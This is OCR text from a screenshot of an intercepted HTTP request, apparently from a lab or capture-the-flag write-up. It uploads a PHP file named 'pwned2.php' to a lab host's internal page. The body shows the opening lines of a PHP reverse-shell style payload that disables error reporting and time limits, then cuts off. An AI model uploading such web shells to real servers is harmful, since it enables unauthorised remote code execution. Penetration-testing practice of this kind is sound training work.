 Target http://10.10.58.163:3333 Update Host header to match target
Positions Add § Clear § Auto §
2 Host: 10.10.58.163:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------204776743321187924392690400280
8 Content-Length: 3293
9 Origin: http://10.10.58.163:3333
10 Connection: keep-alive
11 Referer: http://10.10.58.163:3333/internal/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------204776743321187924392690400280
16 Content-Disposition: form-data; name="file"; filename="pwned2.php"
17 Content-Type: application/x-php
18
19 /*<?php /**/
20
@error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_executi
on_time',0);
21 $dis=@ini_get('disable_functions');
22 if(!empty($dis)){
23 $dis=preg_replace('/[, ]+/',',',$dis);
24 $dis=explode(',',$dis);